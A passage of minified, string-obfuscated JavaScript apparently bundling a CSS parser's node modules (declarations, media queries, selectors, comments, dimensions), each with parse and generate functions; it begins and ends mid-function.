R6=R4;this[R6(0x989)](V['_i'],'['),this[R6(0xbf2)](E[R6(0x20d)]),null!==E[R6(0x5d1)]&&(this[R6(0x432)](E[R6(0x5d1)]),this[R6(0xbf2)](E[R6(0x54e)])),null!==E[R6(0x6d5)]&&this[R6(0x989)](V['Vy'],E[R6(0x6d5)]),this[R6(0x989)](V['_i'],']');}},0x39c:(m,A,v)=>{'use strict';const RW=a2W;v['r'](A),v['d'](A,{'generate':()=>Z,'name':()=>H,'parse':()=>w,'structure':()=>P,'walkContext':()=>X});var T=v(0x11ac);const V=0x26;function j(){const R7=a2W;return this[R7(0xa70)](null,!0x0);}function O(){const R8=a2W;return this[R8(0x9c0)](this[R8(0x5ff)],j);}function G(){const R9=a2W;return this[R9(0xa70)](this[R9(0xb1a)],!0x0);}function R(){const Rg=a2W;if(this[Rg(0x6d3)]===T['Qq'])return G[Rg(0x188)](this,this[Rg(0x65f)]);const z=this[Rg(0x9c0)](this[Rg(0xb50)],G);return this[Rg(0x6d3)]===T['Qq']&&this[Rg(0xc40)](),z;}const H=RW(0x991),X=RW(0xcc8),P={'children':[[RW(0xd60),RW(0x5ff),RW(0xb50)]]};function w(z){const RQ=RW,L=z?R:O,Y=this[RQ(0x676)];let E=this[RQ(0x63d)]();this[RQ(0x29c)](T['X6']);f:for(;!this[RQ(0xc3d)];)switch(this[RQ(0x6d3)]){case T['Q0']:break f;case T['M$']:case T['Mw']:this[RQ(0xc40)]();break;case T['zu']:E[RQ(0xe7d)](this[RQ(0x9c0)](this[RQ(0xd60)][RQ(0xb01)](this,z),j));break;default:z&&this[RQ(0xec4)](V)?E[RQ(0xe7d)](O[RQ(0x188)](this)):E[RQ(0xe7d)](L[RQ(0x188)](this));}return this[RQ(0xc3d)]||this[RQ(0x29c)](T['Q0']),{'type':RQ(0x991),'loc':this[RQ(0x981)](Y,this[RQ(0x676)]),'children':E};}function Z(z){const Rn=RW;this[Rn(0x989)](T['X6'],'{'),this[Rn(0xc60)](z,L=>{const Rm=Rn;Rm(0xb50)===L[Rm(0xefa)]&&this[Rm(0x989)](T['Qq'],';');}),this[Rn(0x989)](T['Q0'],'}');}},0x23c0:(m,A,v)=>{'use strict';const RA=a2W;v['r'](A),v['d'](A,{'generate':()=>O,'name':()=>V,'parse':()=>j,'structure':()=>d});var T=v(0x11ac);const V=RA(0x924),d={'children':[[]]};function j(G,R){const Rv=RA,H=this[Rv(0x676)];let X=null;return this[Rv(0x29c)](T['hk']),X=G[Rv(0x188)](this,R),this[Rv(0xc3d)]||this[Rv(0x29c)](T['Oh']),{'type':Rv(0x924),'loc':this[Rv(0x981)](H,this[Rv(0x676)]),'children':X};}function O(G){const RT=RA;this[RT(0x989)](T['_i'],'['),this[RT(0xc60)](G),this[RT(0x989)](T['_i'],']');}},0x2305:(m,A,v)=>{'use strict';const RV=a2W;v['r'](A),v['d'](A,{'generate':()=>O,'name':()=>V,'parse':()=>j,'structure':()=>d});var T=v(0x11ac);const V=RV(0xcd8),d=[];function j(){const Rd=RV,G=this[Rd(0x676)];return this[Rd(0x29c)](T['zG']),{'type':Rd(0xcd8),'loc':this[Rd(0x981)](G,this[Rd(0x676)])};}function O(){const Rj=RV;this[Rj(0x989)](T['zG'],Rj(0xcf7));}},0x631:(m,A,v)=>{'use strict';const RO=a2W;v['r'](A),v['d'](A,{'generate':()=>O,'name':()=>V,'parse':()=>j,'structure':()=>d});var T=v(0x11ac);const V=RO(0x807),d=[];function j(){const RG=RO,G=this[RG(0x676)];return this[RG(0x29c)](T['lh']),{'type':RG(0x807),'loc':this[RG(0x981)](G,this[RG(0x676)])};}function O(){const RR=RO;this[RR(0x989)](T['lh'],RR(0x57a));}},0x41c:(m,A,v)=>{'use strict';const RH=a2W;v['r'](A),v['d'](A,{'generate':()=>G,'name':()=>d,'parse':()=>O,'structure':()=>j});var T=v(0x11ac);const V=0x2e,d=RH(0x5a3),j={'name':String};function O(){const RX=RH;return this[RX(0x8fd)](V),{'type':RX(0x5a3),'loc':this[RX(0x981)](this[RX(0x676)]-0x1,this[RX(0x4fb)]),'name':this[RX(0xaf3)](T['Vy'])};}function G(R){const Ro=RH;this[Ro(0x989)](T['_i'],'.'),this[Ro(0x989)](T['Vy'],R[Ro(0x20d)]);}},0x92b:(m,A,v)=>{'use strict';const Rr=a2W;v['r'](A),v['d'](A,{'generate':()=>P,'name':()=>R,'parse':()=>X,'structure':()=>H});var T=v(0x11ac);const V=0x2b,j=0x2f,O=0x3e,G=0x7e,R=Rr(0xc09),H={'name':String};function X(){const RP=Rr,w=this[RP(0x676)];let Z;switch(this[RP(0x6d3)]){case T['M$']:Z='\x20';break;case T['_i']:switch(this[RP(0x4e4)](this[RP(0x676)])){case O:case V:case G:this[RP(0xc40)]();break;case j:this[RP(0xc40)](),this[RP(0x586)](RP(0x16e)),this[RP(0x8fd)](j);break;default:this[RP(0x868)](RP(0x4bb));}Z=this[RP(0x759)](w);}return{'type':RP(0xc09),'loc':this[RP(0x981)](w,this[RP(0x676)]),'name':Z};}function P(w){const Rw=Rr;this[Rw(0x432)](w[Rw(0x20d)]);}},0x1334:(m,A,v)=>{'use strict';const RZ=a2W;v['r'](A),v['d'](A,{'generate':()=>R,'name':()=>j,'parse':()=>G,'structure':()=>O});var T=v(0x11ac);const V=0x2a,d=0x2f,j=RZ(0xc7a),O={'value':String};function G(){const Rz=RZ,H=this[Rz(0x676)];let X=this[Rz(0x4fb)];return this[Rz(0x29c)](T['Mw']),X-H+0x2>=0x2&&this[Rz(0x4e4)](X-0x2)===V&&this[Rz(0x4e4)](X-0x1)===d&&(X-=0x2),{'type':Rz(0xc7a),'loc':this[Rz(0x981)](H,this[Rz(0x676)]),'value':this[Rz(0xd58)](H+0x2,X)};}function R(H){const RL=RZ;this[RL(0x989)](T['Mw'],'/*'+H[RL(0x54e)]+'*/');}},0xcbc:(m,A,v)=>{'use strict';const RY=a2W;v['r'](A),v['d'](A,{'generate':()=>H,'name':()=>d,'parse':()=>R,'structure':()=>j});var T=v(0x11ac);const V=new Set([T['Qx'],T['no'],T['LT']]),d=RY(0x8c2),j={'kind':String,'children':[[RY(0xcef),RY(0x997),RY(0xc6e),RY(0x791),RY(0x18c)]]};function O(X){const RE=RY;return this[RE(0x33a)](0x1)===T['Vy']&&V[RE(0xae8)](this[RE(0x33a)](0x2))?this[RE(0x997)](X):this[RE(0x791)](X);}const G={'media':O,'container':O,'supports'(){const Ri=RY;return this[Ri(0x18c)]();}};function R(X=RY(0xe9c)){const Rf=RY,P=this[Rf(0x63d)]();z:for(;!this[Rf(0xc3d)];)switch(this[Rf(0x6d3)]){case T['Mw']:case T['M$']:this[Rf(0xc40)]();continue;case T['Vy']:P[Rf(0xe7d)](this[Rf(0xcef)]());break;case T['AJ']:{let w=this[Rf(0x9c0)](()=>G[X][Rf(0x188)](this,X),()=>null);w||(w=this[Rf(0x9c0)](()=>{const Ra=Rf;this[Ra(0x29c)](T['AJ']);const Z=this[Ra(0x8c2)](X);return this[Ra(0x29c)](T['no']),Z;},()=>this[Rf(0xbed)](X))),P[Rf(0xe7d)](w);break;}case T['zt']:{let Z=this[Rf(0x9c0)](()=>this[Rf(0xc6e)](X),()=>null);Z||(Z=this[Rf(0xbed)](X)),P[Rf(0xe7d)](Z);break;}default:break z;}return P[Rf(0xe43)]&&this[Rf(0x868)](Rf(0x7cb)),{'type':Rf(0x8c2),'loc':this[Rf(0x2f9)](P),'kind':X,'children':P};}function H(X){const Ry=RY;X[Ry(0xc60)][Ry(0xdda)](P=>{const RI=Ry;RI(0x8c2)===P[RI(0xefa)]?(this[RI(0x989)](T['AJ'],'('),this[RI(0xbf2)](P),this[RI(0x989)](T['no'],')')):this[RI(0xbf2)](P);});}},0x23d:(A,T,V)=>{'use strict';const Re=a2W;V['r'](T),V['d'](T,{'generate':()=>U,'name':()=>I,'parse':()=>C,'structure':()=>D,'walkContext':()=>x});var j=V(0xc8c),O=V(0x11ac);const G=0x21,R=0x23,H=0x24,X=0x26,P=0x2a,Z=0x2b,z=0x2f;function L(){const Rl=a2W;return this[Rl(0xa70)](this[Rl(0xa16)],!0x0);}function Y(){const Rx=a2W;return this[Rx(0xa70)](this[Rx(0xa16)],!0x1);}function E(){const Rc=a2W,S=this[Rc(0x65f)],B=this[Rc(0x9a2)]();return Rc(0xa70)!==B[Rc(0xefa)]&&!0x1===this[Rc(0xc3d)]&&this[Rc(0x6d3)]!==O['Qq']&&!0x1===this[Rc(0xec4)](G)&&!0x1===this[Rc(0xdd0)](S)&&this[Rc(0x868)](),B;}const I=Re(0xb50),x=Re(0xead),D={'important':[Boolean,String],'property':String,'value':[Re(0x9a2),Re(0xa70)]};function C(){const Rs=Re,S=this[Rs(0x676)],B=this[Rs(0x65f)],J=N[Rs(0x188)](this),M=(0x0,j['vs'])(J),K=M?this[Rs(0x3ef)]:this[Rs(0x73b)],q=M?Y:L;let k,g0=!0x1;this[Rs(0xd0f)](),this[Rs(0x29c)](O['Qx']);const g1=this[Rs(0x65f)];if(M||this[Rs(0xd0f)](),k=K?this[Rs(0x9c0)](E,q):q[Rs(0x188)](this,this[Rs(0x65f)]),M&&Rs(0x9a2)===k[Rs(0xefa)]&&k[Rs(0xc60)][Rs(0xe43)]){for(let g2=g1-this[Rs(0x65f)];g2<=0x0;g2++)if(this[Rs(0x4af)](g2)===O['M$']){k[Rs(0xc60)][Rs(0x1c6)]({'type':Rs(0xc3b),'loc':null,'value':'\x20'});break;}}return this[Rs(0xec4)](G)&&(g0=F[Rs(0x188)](this),this[Rs(0xd0f)]()),!0x1===this[Rs(0xc3d)]&&this[Rs(0x6d3)]!==O['Qq']&&!0x1===this[Rs(0xdd0)](B)&&this[Rs(0x868)](),{'type':Rs(0xb50),'loc':this[Rs(0x981)](S,this[Rs(0x676)]),'important':g0,'property':J,'value':k};}function U(S){const RD=Re;this[RD(0x989)](O['Vy'],S[RD(0x626)]),this[RD(0x989)](O['Qx'],':'),this[RD(0xbf2)](S[RD(0x54e)]),S[RD(0x9ef)]&&(this[RD(0x989)](O['_i'],'!'),this[RD(0x989)](O['Vy'],!0x0===S[RD(0x9ef)]?RD(0x9ef):S[RD(0x9ef)]));}function N(){const Rt=Re,S=this[Rt(0x676)];if(this[Rt(0x6d3)]===O['_i'])switch(this[Rt(0x4e4)](this[Rt(0x676)])){case P:case H:case Z:case R:case X:this[Rt(0xc40)]();break;case z:this[Rt(0xc40)](),this[Rt(0xec4)](z)&&this[Rt(0xc40)]();}return this[Rt(0x6d3)]===O['Vw']?this[Rt(0x29c)](O['Vw']):this[Rt(0x29c)](O['Vy']),this[Rt(0x759)](S);}function F(){const Rp=Re;this[Rp(0x29c)](O['_i']),this[Rp(0xd0f)]();const S=this[Rp(0xaf3)](O['Vy']);return Rp(0x9ef)===S||S;}},0x201:(m,A,v)=>{'use strict';const Rb=a2W;v['r'](A),v['d'](A,{'generate':()=>R,'name':()=>j,'parse':()=>G,'structure':()=>O});var T=v(0x11ac);const V=0x26;function d(){const RC=a2W;return this[RC(0xa70)](this[RC(0xb1a)],!0x0);}const j=Rb(0x55e),O={'children':[[Rb(0xb50),Rb(0xd60),Rb(0x5ff)]]};function G(){const RU=Rb,H=this[RU(0x63d)]();for(;!this[RU(0xc3d)];)switch(this[RU(0x6d3)]){case T['M$']:case T['Mw']:case T['Qq']:this[RU(0xc40)]();break;case T['zu']:H[RU(0xe7d)](this[RU(0x9c0)](this[RU(0xd60)][RU(0xb01)](this,!0x0),d));break;default:this[RU(0xec4)](V)?H[RU(0xe7d)](this[RU(0x9c0)](this[RU(0x5ff)],d)):H[RU(0xe7d)](this[RU(0x9c0)](this[RU(0xb50)],d));}return{'type':RU(0x55e),'loc':this[RU(0x2f9)](H),'children':H};}function R(H){const RN=Rb;this[RN(0xc60)](H,X=>{const RF=RN;RF(0xb50)===X[RF(0xefa)]&&this[RF(0x989)](T['Qq'],';');});}},0x1fa5:(m,A,v)=>{'use strict';const RS=a2W;v['r'](A),v['d'](A,{'generate':()=>O,'name':()=>V,'parse':()=>j,'structure':()=>d});var T=v(0x11ac);const V=RS(0xf0),d={'value':String,'unit':String};function j(){const RB=RS,G=this[RB(0x676)],R=this[RB(0x6b0)](T['fg']);return{'type':RB(0xf0),'loc':this[RB(0x981)](G,this[RB(0x676)]),'value':R,'unit':this[RB(0xd58)](G+R[RB(0x598)],this[RB(0x676)])};}function O(G){const RJ=RS;this[RJ(0x989)](T['fg'],G[RJ(0x54e)]+G[RJ(0x86d)]);}},0xe8b:(m,A,v)=>{'use strict';const Rh=a2W;v['r'](A),v['d'](A,{'generate':()=>G,'name':()=>d,'parse':()=>O,'structure':()=>j});var T=v(0x11ac);const V=0x2f,d=Rh(0x997),j={'kind':String,'name':String,'value':[Rh(0xcef),Rh(0xc81),Rh(0xf0),Rh(0x1dd),Rh(0x849),null]};function O(R){const RM=Rh,H=this[RM(0x676)];let X,P=null;if(this[RM(0x29c)](T['AJ']),this[RM(0xd0f)](),X=this[RM(0xaf3)](T['Vy']),this[RM(0xd0f)](),this[RM(0x6d3)]!==T['no']){switch(this[RM(0x29c)](T['Qx']),this[RM(0xd0f)](),this[RM(0x6d3)]){case T['wN']:P=this[RM(0xb08)](0x1)===T['_i']?this[RM(0x1dd)]():this[RM(0xc81)]();break;case T['fg']:P=this[RM(0xf0)]();break;case T['Vy']:P=this[RM(0xcef)]();break;case T['zt']:P=this[RM(0x9c0)](()=>{const RK=RM,w=this[RK(0x849)](this[RK(0x8c0)],this[RK(0xaaf)][RK(0x9a2)]);return this[RK(0xd0f)](),this[RK(0xec4)](V)&&this[RK(0x868)](),w;},()=>this[RM(0x1dd)]());break;default:this[RM(0x868)](RM(0xb1b));}this[RM(0xd0f)]();}return this[RM(0xc3d)]||this[RM(0x29c)](T['no']),{'type':RM(0x997),'loc':this[RM(0x981)](H,this[RM(0x676)]),'kind':R,'name':X,'value':P};}function G(R){const Rq=Rh;this[Rq(0x989)](T['AJ'],'('),this[Rq(0x989)](T['Vy'],R[Rq(0x20d)]),null!==R[Rq(0x54e)]&&(this[Rq(0x989)](T['Qx'],':'),this[Rq(0xbf2)](R[Rq(0x54e)])),this[Rq(0x989)](T['no'],')');}},0x753:(m,A,v)=>{'use strict';const Ru=a2W;v['r'](A),v['d'](A,{'generate':()=>G,'name':()=>V,'parse':()=>O,'structure':()=>d});var T=v(0x11ac);const V=Ru(0xc6e),d={'kind':String,'feature':String,'value':[Ru(0xb50),Ru(0x514)]};function j(R,H){const Rk=Ru,X=(this[Rk(0xa6c)][R]||{})[H];return Rk(0xa9a)!=typeof X&&this[Rk(0x868)](Rk(0xbf7)+H+'()'),X;}function O(R=Ru(0xa8a)){const H0=Ru,H=this[H0(0x676)],X=this[H0(0x265)](),P=j[H0(0x188)](this,R,X[H0(0x305)]());this[H0(0xd0f)]();const w=this[H0(0x9c0)](()=>{const H1=H0,Z=this[H1(0x65f)],z=P[H1(0x188)](this);return!0x1===this[H1(0xc3d)]&&!0x1===this[H1(0xdd0)](Z)&&this[H1(0x868)](),z;},()=>this[H0(0xa70)](null,!0x1));return this[H0(0xc3d)]||this[H0(0x29c)](T['no']),{'type':H0(0xc6e),'loc':this[H0(0x981)](H,this[H0(0x676)]),'kind':R,'feature':X,'value':w};}function G(R){const H2=Ru;this[H2(0x989)](T['zt'],R[H2(0x566)]+'('),this[H2(0xbf2)](R[H2(0x54e)]),this[H2(0x989)](T['no'],')');}},0x752:(m,A,v)=>{'use strict';const H3=a2W;v['r'](A),v['d'](A,{'generate':()=>Z,'name':()=>R,'parse':()=>w,'structure':()=>H});var T=v(0x11ac);const V=0x2f,j=0x3c,O=0x3d,G=0x3e,R=H3(0x791),H={'kind':String,'left':[H3(0xcef),H3(0xc81),H3(0xf0),H3(0x1dd),H3(0x849)],'leftComparison':String,'middle':[H3(0xcef),H3(0xc81),H3(0xf0),H3(0x1dd),H3(0x849)],'rightComparison':[String,null],'right':[H3(0xcef),H3(0xc81),H3(0xf0),H3(0x1dd),H3(0x849),null]};function X(){const H4=H3;switch(this[H4(0xd0f)](),this[H4(0x6d3)]){case T['wN']:return this[H4(0xec4)](V,this[H4(0xd88)](0x1))?this[H4(0x1dd)]():this[H4(0xc81)]();case T['fg']:return this[H4(0xf0)]();case T['Vy']:return this[H4(0xcef)]();case T['zt']:return this[H4(0x9c0)](()=>{const H5=H4,z=this[H5(0x849)](this[H5(0x8c0)],this[H5(0xaaf)][H5(0x9a2)]);return this[H5(0xd0f)](),this[H5(0xec4)](V)&&this[H5(0x868)](),z;},()=>this[H4(0x1dd)]());default:this[H4(0x868)](H4(0xb1b));}}function P(z){const H6=H3;if(this[H6(0xd0f)](),this[H6(0xec4)](j)||this[H6(0xec4)](G)){const L=this[H6(0x57c)][this[H6(0x676)]];return this[H6(0xc40)](),this[H6(0xec4)](O)?(this[H6(0xc40)](),L+'='):L;}if(this[H6(0xec4)](O))return'=';this[H6(0x868)](H6(0x1ce)+(z?H6(0xdd2):'')+H6(0xe68));}function w(z=H3(0xa8a)){const H7=H3,L=this[H7(0x676)];this[H7(0xd0f)](),this[H7(0x29c)](T['AJ']);const Y=X[H7(0x188)](this),E=P[H7(0x188)](this,H7(0xcef)===Y[H7(0xefa)]),f=X[H7(0x188)](this);let y=null,I=null;return this[H7(0xb08)](0x0)!==T['no']&&(y=P[H7(0x188)](this),I=X[H7(0x188)](this)),this[H7(0xd0f)](),this[H7(0x29c)](T['no']),{'type':H7(0x791),'loc':this[H7(0x981)](L,this[H7(0x676)]),'kind':z,'left':Y,'leftComparison':E,'middle':f,'rightComparison':y,'right':I};}function Z(z){const H8=H3;this[H8(0x989)](T['AJ'],'('),this[H8(0xbf2)](z[H8(0xb6c)]),this[H8(0x432)](z[H8(0x9f7)]),this[H8(0xbf2)](z[H8(0x54d)]),z[H8(0xd15)]&&(this[H8(0x432)](z[H8(0xc12)]),this[H8(0xbf2)](z[H8(0xd15)])),this[H8(0x989)](T['no'],')');}},0x621:(m,A,v)=>{'use strict';const H9=a2W;v['r'](A),v['d'](A,{'generate':()=>G,'name':()=>V,'parse':()=>O,'structure':()=>j,'walkContext':()=>d});var T=v(0x11ac);const V=H9(0x849),d=H9(0xa9a),j={'name':String,'children':[[]]};function O(R,H){const Hg=H9,X=this[Hg(0x676)],P=this[Hg(0x265)](),w=P[Hg(0x305)]();let Z;return Z=H[Hg(0xdfc)](w)?H[w][Hg(0x188)](this,H):R[Hg(0x188)](this,H),this[Hg(0xc3d)]||this[Hg(0x29c)](T['no']),{'type':Hg(0x849),'loc':this[Hg(0x981)](X,this[Hg(0x676)]),'name':P,'children':Z};}function G(R){const HW=H9;this[HW(0x989)](T['zt'],R[HW(0x20d)]+'('),this[HW(0xc60)](R),this[HW(0x989)](T['no'],')');}},0x142:(m,A,v)=>{'use strict';const HQ=a2W;v['r'](A),v['d'](A,{'generate':()=>O,'name':()=>V,'parse':()=>j,'structure':()=>d});var T=v(0x11ac);const V=HQ(0xbed),d={'kind':String,'function':[String,null],'children':[[]]};function j(G){const Hn=HQ,R=this[Hn(0x676)];let H=null;this[Hn(0x6d3)]===T['zt']?H=this[Hn(0x265)]():this[Hn(0x29c)](T['AJ']);const X=this[Hn(0x9c0)](()=>{const Hm=Hn,P=this[Hm(0x65f)],w=this[Hm(0x8c0)](this[Hm(0xaaf)][Hm(0x9a2)]);return!0x1===this[Hm(0xc3d)]&&!0x1===this[Hm(0xdd0)](P)&&this[Hm(0x868)](),w;},()=>this[Hn(0x572)](this[Hn(0xa70)](null,!0x1)));return this[Hn(0xc3d)]||this[Hn(0x29c)](T['no']),{'type':Hn(0xbed),'loc':this[Hn(0x981)](R,this[Hn(0x676)]),'kind':G,'function':H,'children':X};}function O(G){const HA=HQ;G[HA(0xa9a)]?this[HA(0x989)](T['zt'],G[HA(0xa9a)]+'('):this[HA(0x989)](T['AJ'],'('),this[HA(0xc60)](G),this[HA(0x989)](T['no'],')');}},0x2011:(m,A,v)=>{'use strict';const Hv=a2W;v['r'](A),v['d'](A,{'generate':()=>G,'name':()=>d,'parse':()=>O,'structure':()=>j,'xxx':()=>V});var T=v(0x11ac);const V=Hv(0xf27),d=Hv(0x108),j={'value':String};function O(){const HT=Hv,R=this[HT(0x676)];return this[HT(0x29c)](T['Vw']),{'type':HT(0x108),'loc':this[HT(0x981)](R,this[HT(0x676)]),'value':this[HT(0x759)](R+0x1)};}function G(R){const HV=Hv;this[HV(0x989)](T['Vw'],'#'+R[HV(0x54e)]);}},0x1ee1:(m,A,v)=>{'use strict';const Hd=a2W;v['r'](A),v['d'](A,{'generate':()=>O,'name':()=>V,'parse':()=>j,'structure':()=>d});var T=v(0x11ac);const V=Hd(0x332),d={'name':String};function j(){const Hj=Hd,G=this[Hj(0x676)];return this[Hj(0x29c)](T['Vw']),{'type':Hj(0x332),'loc':this[Hj(0x981)](G,this[Hj(0x676)]),'name':this[Hj(0x759)](G+0x1)};}function O(G){const HO=Hd;this[HO(0x989)](T['_i'],'#'+G[HO(0x20d)]);}},0x218a:(m,A,v)=>{'use strict';const HG=a2W;v['r'](A),v['d'](A,{'generate':()=>O,'name':()=>V,'parse':()=>j,'structure':()=>d});var T=v(0x11ac);const V=HG(0xcef),d={'name':String};function j(){const HR=HG;return{'type':HR(0xcef),'loc':this[HR(0x981)](this[HR(0x676)],this[HR(0x4fb)]),'name':this[HR(0xaf3)](T['Vy'])};}function O(G){const HH=HG;this[HH(0x989)](T['Vy'],G[HH(0x20d)]);}},0x1454:(m,A,v)=>{'use strict';const HX=a2W;v['r'](A),v['d'](A,{'generate':()=>G,'name':()=>d,'parse':()=>O,'structure':()=>j});var T=v(0x11ac);const V=0x2e,d=HX(0x938),j={'name':String};function O(){const Ho=HX;let R=this[Ho(0x676)],H=this[Ho(0xaf3)](T['Vy']);for(;this[Ho(0xec4)](V);)this[Ho(0x29c)](T['_i']),H+='.'+this[Ho(0xaf3)](T['Vy']);return{'type':Ho(0x938),'loc':this[Ho(0x981)](R,this[Ho(0x676)]),'name':H};}function G(R){const Hr=HX;this[Hr(0x432)](R[Hr(0x20d)]);}},0x117c:(m,A,v)=>{'use strict';const HP=a2W;v['r'](A),v['d'](A,{'generate':()=>O,'name':()=>V,'parse':()=>j,'structure':()=>d});var T=v(0x11ac);const V=HP(0xa19),d={'children':[[HP(0x938)]]};function j(){const Hw=HP,G=this[Hw(0x63d)]();for(this[Hw(0xd0f)]();!this[Hw(0xc3d)]&&(G[Hw(0xe7d)](this[Hw(0x938)]()),this[Hw(0x33a)](0x0)===T['A9']);)this[Hw(0xd0f)](),this[Hw(0xc40)](),this[Hw(0xd0f)]();return{'type':Hw(0xa19),'loc':this[Hw(0x2f9)](G),'children':G};}function O(G){const HZ=HP;this[HZ(0xc60)](G,()=>this[HZ(0x989)](T['A9'],','));}},0x2271:(m,A,v)=>{'use strict';const HL=a2W;v['r'](A),v['d'](A,{'generate':()=>O,'name':()=>V,'parse':()=>j,'structure':()=>d});var T=v(0x11ac);const V=HL(0x994),d={'modifier':[String,null],'mediaType':[String,null],'condition':[HL(0x8c2),null]};function j(){const HY=HL,G=this[HY(0x676)];let R=null,H=null,X=null;if(this[HY(0xd0f)](),this[HY(0x6d3)]===T['Vy']&&this[HY(0x33a)](0x1)!==T['AJ']){const P=this[HY(0xaf3)](T['Vy']),w=P[HY(0x305)]();switch(HY(0xc07)===w||HY(0x56b)===w?(this[HY(0xd0f)](),R=w,H=this[HY(0xaf3)](T['Vy'])):H=P,this[HY(0x33a)](0x0)){case T['Vy']:this[HY(0xd0f)](),this[HY(0x586)](HY(0x599)),X=this[HY(0x8c2)](HY(0xe9c));break;case T['X6']:case T['Qq']:case T['A9']:case T['LT']:break;default:this[HY(0x868)](HY(0x90a));}}else switch(this[HY(0x6d3)]){case T['Vy']:case T['AJ']:case T['zt']:X=this[HY(0x8c2)](HY(0xe9c));break;case T['X6']:case T['Qq']:case T['LT']:break;default:this[HY(0x868)](HY(0x90a));}return{'type':HY(0x994),'loc':this[HY(0x981)](G,this[HY(0x676)]),'modifier':R,'mediaType':H,'condition':X};}function O(G){const HE=HL;G[HE(0x1d2)]?(G[HE(0x394)]&&this[HE(0x989)](T['Vy'],G[HE(0x394)]),this[HE(0x989)](T['Vy'],G[HE(0x1d2)]),G[HE(0xe7c)]&&(this[HE(0x989)](T['Vy'],HE(0x599)),this[HE(0xbf2)](G[HE(0xe7c)]))):G[HE(0xe7c)]&&this[HE(0xbf2)](G[HE(0xe7c)]);}},0xfc5:(m,A,v)=>{'use strict';const Hi=a2W;v['r'](A),v['d'](A,{'generate':()=>O,'name':()=>V,'parse':()=>j,'structure':()=>d});var T=v(0x11ac);const V=Hi(0xf4d),d={'children':[[Hi(0x994)]]};function j(){const Hf=Hi,G=this[Hf(0x63d)]();for(this[Hf(0xd0f)]();!this[Hf(0xc3d)]&&(G[Hf(0xe7d)](this[Hf(0x994)]()),this[Hf(0x6d3)]===T['A9']);)this[Hf(0xc40)]();return{'type':Hf(0xf4d),'loc':this[Hf(0x2f9)](G),'children':G};}function O(G){const Ha=Hi;this[Ha(0xc60)](G,()=>this[Ha(0x989)](T['A9'],','));}},0x76a:(m,A,v)=>{'use strict';const Hy=a2W;v['r'](A),v['d'](A,{'generate':()=>G,'name':()=>d,'parse':()=>O,'structure':()=>j});var T=v(0x11ac);const V=0x26,d=Hy(0x95e),j={};function O(){const HI=Hy,R=this[HI(0x676)];return this[HI(0x8fd)](V),{'type':HI(0x95e),'loc':this[HI(0x981)](R,this[HI(0x676)])};}function G(){const Hl=Hy;this[Hl(0x989)](T['_i'],'&');}},0x7df:(m,A,v)=>{'use strict';const Hx=a2W;v['r'](A),v['d'](A,{'generate':()=>O,'name':()=>V,'parse':()=>j,'structure':()=>d});var T=v(0x11ac);const V=Hx(0x50c),d={'nth':[Hx(0xa96),Hx(0xcef)],'selector':[Hx(0xa01),null]};function j(){const Hc=Hx;this[Hc(0xd0f)]();const G=this[Hc(0x676)];let R,H=G,X=null;return R=this[Hc(0x601)](0x0,Hc(0x2a0))||this[Hc(0x601)](0x0,Hc(0x7a2))?this[Hc(0xcef)]():this[Hc(0xa96)](),H=this[Hc(0x676)],this[Hc(0xd0f)](),this[Hc(0x601)](0x0,'of')&&(this[Hc(0xc40)](),X=this[Hc(0xa01)](),H=this[Hc(0x676)]),{'type':Hc(0x50c),'loc':this[Hc(0x981)](G,H),'nth':R,'selector':X};}function O(G){const He=Hx;this[He(0xbf2)](G[He(0xa61)]),null!==G[He(0x58b)]&&(this[He(0x989)](T['Vy'],'of'),this[He(0xbf2)](G[He(0x58b)]));}},0x6cc:(m,A,v)=>{'use strict';const Hs=a2W;v['r'](A),v['d'](A,{'generate':()=>O,'name':()=>V,'parse':()=>j,'structure':()=>d});var T=v(0x11ac);const V=Hs(0xc81),d={'value':String};function j(){const HD=Hs;return{'type':HD(0xc81),'loc':this[HD(0x981)](this[HD(0x676)],this[HD(0x4fb)]),'value':this[HD(0xaf3)](T['wN'])};}function O(G){const Ht=Hs;this[Ht(0x989)](T['wN'],G[Ht(0x54e)]);}},0x1585:(m,A,v)=>{'use strict';const Hp=a2W;v['r'](A),v['d'](A,{'generate':()=>j,'name':()=>T,'parse':()=>d,'structure':()=>V});const T=Hp(0xc36),V={'value':String};function d(){const HC=Hp,O=this[HC(0x676)];return this[HC(0xc40)](),{'type':HC(0xc36),'loc':this[HC(0x981)](O,this[HC(0x676)]),'value':this[HC(0x759)](O)};}function j(O){const Hb=Hp;this[Hb(0x432)](O[Hb(0x54e)]);}},0x1cb1:(m,A,v)=>{'use strict';const HU=a2W;v['r'](A),v['d'](A,{'generate':()=>O,'name':()=>V,'parse':()=>j,'structure':()=>d});var T=v(0x11ac);const V=HU(0xe1a),d={'children':[[]]};function j(G,R){const HN=HU,H=this[HN(0x676)];let X=null;return this[HN(0x29c)](T['AJ']),X=G[HN(0x188)](this,R),this[HN(0xc3d)]||this[HN(0x29c)](T['no']),{'type':HN(0xe1a),'loc':this[HN(0x981)](H,this[HN(0x676)]),'children':X};}function O(G){const HF=HU;this[HF(0x989)](T['AJ'],'('),this[HF(0xc60)](G),this[HF(0x989)](T['no'],')');}},0x2525:(m,A,v)=>{'use strict';const HS=a2W;v['r'](A),v['d'](A,{'generate':()=>O,'name':()=>V,'parse':()=>j,'structure':()=>d});var T=v(0x11ac);const V=HS(0xdc1),d={'value':String};function j(){const HB=HS;return{'type':HB(0xdc1),'loc':this[HB(0x981)](this[HB(0x676)],this[HB(0x4fb)]),'value':this[HB(0x6b0)](T['Ne'])};}function O(G){const HJ=HS;this[HJ(0x989)](T['Ne'],G[HJ(0x54e)]+'%');}},0x6a6:(m,A,v)=>{'use strict';const Hh=a2W;v['r'](A),v['d'](A,{'generate':()=>G,'name':()=>V,'parse':()=>O,'structure':()=>j,'walkContext':()=>d});var T=v(0x11ac);const V=Hh(0xd90),d=Hh(0xa9a),j={'name':String,'children':[[Hh(0xa70)],null]};function O(){const HM=Hh,R=this[HM(0x676)];let H,X,P=null;return this[HM(0x29c)](T['Qx']),this[HM(0x6d3)]===T['zt']?(H=this[HM(0x265)](),X=H[HM(0x305)](),this[HM(0xb08)](0x0)==T['no']?P=this[HM(0x63d)]():hasOwnProperty[HM(0x188)](this[HM(0x709)],X)?(this[HM(0xd0f)](),P=this[HM(0x709)][X][HM(0x188)](this),this[HM(0xd0f)]()):(P=this[HM(0x63d)](),P[HM(0xe7d)](this[HM(0xa70)](null,!0x1))),this[HM(0x29c)](T['no'])):H=this[HM(0xaf3)](T['Vy']),{'type':HM(0xd90),'loc':this[HM(0x981)](R,this[HM(0x676)]),'name':H,'children':P};}function G(R){const 